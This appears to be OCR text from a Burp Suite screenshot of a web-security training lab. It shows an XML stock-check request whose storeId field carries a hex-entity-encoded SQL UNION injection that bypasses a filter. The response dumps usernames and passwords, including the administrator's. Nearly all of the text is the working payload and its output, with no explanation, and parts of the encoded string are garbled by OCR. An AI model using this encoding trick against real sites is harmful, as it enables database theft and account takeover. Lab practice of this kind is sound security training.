 Send
Cancel
< ▾
> ▾
Target: https://0afb00f60300a95d80688570004a000e.web-security-aca
HTTP/2
?
Request
Pretty Raw Hex Hackvertor
\n
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
&#x20;&#x31;&#x20;&#x75;&#x6e;&#x69;&#x6f;&#x6e;&#x20;&#
;&#x65;&#x6c;&#x65;&#x63;&#x74;&#x20;&#x75;&#x73;&#x65;&
2;&#x6e;&#x61;&#x6d;&#x65;&#x20;&#x7c;&#x7c;&#x20;&#x27;
7e;&#x27;&#x20;&#x7c;&#x7c;&#x20;&#x70;&#x61;&#x73;&#x73
x77;&#x6f;&#x72;&#x64;&#x20;&#x46;&#x52;&#x4f;&#x4d;&#x2
&#x75;&#x73;&#x65;&#x72;&#x73;&#x20;
</storeId>
</stockCheck>
?
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 wiener~unqoaw3pj2nxa9b15qu9
7 carlos~v5ias590o1wmcjpdgevf
8 administrator~0x6li4xdmrabbdd0xgjy
9 422 units
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes